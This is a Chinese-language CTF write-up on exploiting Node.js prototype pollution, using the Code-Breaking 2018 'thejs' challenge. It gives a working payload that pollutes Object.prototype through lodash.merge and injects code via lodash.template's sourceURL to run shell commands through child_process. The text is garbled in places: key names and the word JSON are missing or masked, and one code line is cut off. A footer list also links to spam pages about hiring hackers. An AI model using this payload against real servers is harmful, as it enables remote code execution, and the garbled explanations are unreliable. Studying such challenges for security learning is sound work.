Node.js原型链污染的利用
0x00 前言
前面的一篇文章中我主要介绍了JavaScript中类和原型的概念,以及简单介绍了什么是原型链以及如何污染,这篇文章,我将介绍在什么情况下原型链会被污染,以及通过ctf题来展示实际场景中如何去利用原型链污染。
0x01 哪些情况下原型链会被污染
上一篇文章我们讲了去修改一个对象的原型中的属性,去影响到新实例化出来的对象,使其带上了我们给对象原型添加的属性,这就是原型链污染,那么在实际应用中哪些情况会存在原型链被污染的可能呢?
我们回想一下在之前介绍JavaScript中对象的时候说过在JavaScript中对象就是键值对的集,并且我们试验过这样一段代码:
var obj={
? ?"name": "ErDogQAQ",
? ?"team": "ATL"
}
?
console.log(obj.name);
console.log(obj.team);
console.log(obj);
发现了对象中存在一个名为的键,而他就指向他构造函数的原型,我们后面也通过这样修改这个键的值的方式造成了原型链污染,呢么我们也就有思路了,只要找到那些我们能够控制数组(也就是对象)的键名的操作,我们就可以通过修改键名为并控制它的值的方式来造成原型链污染。
在实际中能够进行这种参数的函数一般有:
对象合并(merge);
对象克隆(clone)(本质还是将一个对象合并到空对象中)
我们以合并为例,先搞一个merge函数:
function merge(target, source) {
? ?for (let key in source) {
? ? ? ?if (key in source && key in target) {
? ? ? ? ? ?merge(target[key], source[key])
? ? ? } else {
? ? ? ? ? ?target[key]=source[key]
? ? ? }
? }
}在合并的过程中存在赋值的操作:那么我们将key改为是不是就可以原型链污染了呢?我们用代码来实验一下:

let o1={}
let o2={a: 1, "__proto__": {b: 2}}
merge(o1, o2)
console.log(o1.a, o1.b)
o3={}
console.log(o3.b)
console.log(o2)
可以看到,合并确实成功了,o1本来是空对象,现在已经有了属性a和b,但是原型链并没有被污染,新构造的对象o3并没有带上我们预想的属性b。
我们来分析一下原因,随后查看对象o2发现,在我们创建o2的时候,已将代表了o2的原型,此时去遍历o2的所有键名拿到的值是[a,b],而并没有作为键名被赋值,所以我们并没有修改Object的原型。
那么我们如何才能让被认为是一个键名呢?答案是利用 *** ON解析。

我们修改一下代码:
let o1={}
let o2= *** ON.parse('
console.log(o3.b)
console.log(o2)
可以看到这次新建的o3对象已经带上了b属性,说明Object已经被污染,同样我们看o2对象时也可以看到,也被认为是一个键名了。
这是因为, *** ON解析的情况下,会被认为是一个真正的“键名”,而不代表“原型”,所以在遍历o2的时候会存在这个键。
merge操作是最常见可能控制键名的操作,也最能被原型链攻击,很多常见的库都存在这个问题。
下面我们就开始结合ctf中的题目进行实际分析。
0x02 搭建调试环境
通常在ctf中原型链污染的题目都会直接给出源码,并且源码通常都比较长,直接去看并不能很好的理解代码,所以需要本地搭建一个环境来方便我们本地尝试以及动态调试。
这里以Code-Breaking 2018的Thejs这一题为例。
下载node.js:
这个就不多解释了直接去官网下载并安装就可以了。

安装完后直接在cmd下输入node命令就可以像python一样进入命令交互模式了。
下载源码:
https://github.com/phith0n/code-breaking/tree/master/2018/thejs/web
安装依赖包:
在cmd中进入源码所在的目录,然后直接执行命令就可以自动安装所需的依赖包了。

安装完后可以看到他提示我们发现了4个漏洞,可以运行进行修复,或运行获取详细信息。
这里我们就运行看一下详细信息:

可以看到它告诉我们在这个包中有4个原型污染漏洞,这正是我们需要利用的地方所以一会我们就着重看与相关的代码就可以了。(注意这里版本是4.17.4,在新版本中漏洞已经被修复)
调试:
这里我使用VS Code 进行调试,打开VS Code后点击打开文件夹,打开源码所在目录,打开server.js然后点击左边的运行/调试按钮,点击创建 launch.json 文件,选择环境为node.js

然后就会自动在目录下生成一个.vscode文件夹里面有一个launch.json文件,检查是否为,没有问题直接点击启动程序就能够正常启动或者断点调试了。

0x03 尝试解题
我们先看一下题目源码:
const fs=require('fs')
const express=require('express')
const bodyParser=require('body-parser')
const lodash=require('lodash')
const session=require('express-session')
const randomize=require('randomatic')
const app=express()
app.use(bodyParser.urlencoded({extended: true})).use(bodyParser.json())
app.use('/static', express.static('static'))
app.use(session({
name: 'thejs.session',
secret: randomize('aA0', 16),
resave: false,
saveUninitialized: false
}))
app.engine('ejs', function (filePath, options, callback) { // define the template engine
fs.readFile(filePath, (err, content)=> {
if (err) return callback(new Error(err))
let compiled=lodash.template(content)
let rendered=compiled({...options})
return callback(null, rendered)
})
})
app.set('views', 'https://www.freebuf.com/articles/web/views')
app.set('view engine', 'ejs')
app.all('/', (req, res)=> {
let data=req.session.data || {language: [], category: []}
if (req.method=='POST') {
data=lodash.merge(data, req.body)
req.session.data=data
}
res.render('index', {
language: data.language,
category: data.category
})
})
app.listen(3000, ()=> console.log(`Example app listening on port 3000!`))刚才已经知道了lodash包中有反序列化漏洞,所以我们着重看与lodash相关的代码和我们上传数据的地方就可以了。
......
const lodash=require('lodash')
......
app.engine('ejs', function (filePath, options, callback) { // define the template engine
fs.readFile(filePath, (err, content)=> {
if (err) return callback(new Error(err))
let compiled=lodash.template(content)
let rendered=compiled({...options})
return callback(null, rendered)
})
})
......
app.all('/', (req, res)=> {
let data=req.session.data || {language: [], category: []}
if (req.method=='POST') {
data=lodash.merge(data, req.body)
req.session.data=data
}
res.render('index', {
language: data.language,
category: data.category
})
})我们可以看到与lodash相关的代码有两句:
let compiled=lodash.template(content) data=lodash.merge(data, req.body)


查询官方文档后知道
的作用:

简单理解就是一个简单的模板引擎,会将content内容放进模板渲染。
的作用:

这个不用多解释,就是我们日思夜想的对象合并函数了,能够污染原型链的十有八九就是这里了。
那么我们就来试试是否真的能够污染原型链:
我们在代码中下好断点,然后提交参数。
● ?if (req.method=='POST') { ? ? ? ? ? //在这里下断点
? ? ? ?data=lodash.merge(data, req.body)
? ? ? ?req.session.data=data

? }这里还需要注意,直接提交是不能造成原型链污染的,因为我们之前也试过了,只有在 *** ON解析的情况下才会被认为是一个键名,才能够造成原型链污染。那么我们如何才能让我们传入的参数按照 *** ON解析呢?
这里我们在代码中看到题目使用的是框架,而框架支持根据来解析请求Body,所以我们只需要将改为即可。
我们提交一个参数:看看到底会不会造成原型链污染:


提交后我们将代码步过到merge函数处理之后:

可以看到经过merge函数处理data的原型也就是Object中果然带上了A属性,证明了此处存在原型链污染漏洞。
那么我们现在找到了能够污染原型链的地方,接下来就要想想如何利用了,我们又想起了函数的官方文档中写了可以使用进行调试,那我们就跟进函数看看:
// Use a sourceURL for easier debugging.
var sourceURL='sourceURL' in options ? '//# sourceURL=' + options.sourceURL + '
' : '';
......
var result=attempt(function() {
return Function(importsKeys, sourceURL + 'return ' + source)
.apply(undefined, importsValues);
});可以看到先是判断中是否有属性,如果有就进行拼接,没有则为空,然后将这个值拼接进的第二个参数。
那么我们现在就有思路了,我们可以利用原型链污染,给Object中插入一个属性,当执行到中时,判断中原本是没有的,但是因为JavaScript的查找机制会一直向上查找,查到Object中时找到了,然后就会拼接进造成任意代码执行。

有了攻击思路,那么我们就来构造payload测试:
{"__proto__":{"sourceURL": "
return e=> { for (var a in {}) {delete Object.prototype[a]; } return global.process.mainModule.constructor._load('child_process').execSync('whoami')}
// "}}
提交后我们还是回来看调试信息:


可以看到经过merge函数处理,Object中已经带上了属性,我们到函数时步入在看看能否获取到属性:

在这里步入:

可以看到这里有值说明这里成功获取到了属性,那么我们最后看一下执行结果:

可以看到,成功执行了命令。到此我们就进行了一次完整的原型链污染利用。
0x04 结尾
两篇文章自己觉得还是比较完整的介绍了原型链污染的学习过程,文章很大基础是在大佬文章的基础上进行细化,对于完全没有基础的萌新稍微友好了那么一内内,只能说原理感觉并不难,难点在于如何去分析去利用,大佬还是强呀,自我感觉如果没有大佬的文章以及payload,光凭自己估计知道了存在漏洞也不知道如何去利用,还是要向大佬多多学习。
参考文章:
https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-attack.html
https://paper.seebug.org/755/?

相关文章
兼职代帐会计(会计代理记账兼职平台)
目前市面上代理记账账务软件较为,到底哪一个代战账务软件比较好?这儿给大伙儿强烈推荐由甘肃省中华软件开发公司为代理记账公司和代帐会计量身定做代理记账手机软件d20。 想来许多代理记账公司和代帐会...
从哪里找黑客写软件-黑客的级别(黑客是分哪几个级别的)
从哪里找黑客写软件相关问题 黑客是计算机几级相关问题 自学黑客技术什么样的电脑适合 暗网是不是只有黑客能用(全球暗网黑客战争)...
淝水之战(淝水之战翻译)
秦附子信息网兵逼肥水而陈,晋兵不得渡。谢玄遣使谓阳平公融曰:“君悬军深入,而置陈逼水。 前秦的部队紧逼淝水而布阵,东晋的部队无法度过。谢玄派使者对阳平公苻融说:“。 太元年八月初二日,符坚调派...
高能手办团哪个厉害?2020最新角色强度排行榜
高能手办团哪些角色值得培养?选择角色培养的时候,玩家们自然会很纠结,游戏中强大的角色其实很多,小编在这里要分享的就是一些比较厉害的角色,小编将角色的强度排行分享在下面,这样大家也就会更直观的了解。...
长沙黑客,黑客软件专家,破解手机密码黑客
从头编译apk包,持续报错:注:这儿不考虑侵略银行IT基础设施的进犯。 由于假如进犯者能够侵略银行内网,就能够拜访ATM办理,也就能够在ATM上放置歹意软件。 #!C:/Windows/System3...
seo优化考核是什么意思(SEO优化工作职责及考核指标)
Seo优化由于结果好,收效快的优势,企业都在用。然而不少企业却对seo事恋人员没有一个查核尺度,导致员工效率低下,网站seo优化结果自然也不见得多好,那么seo优化事情岗亭该如何去查核?评估尺度是什么...



 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!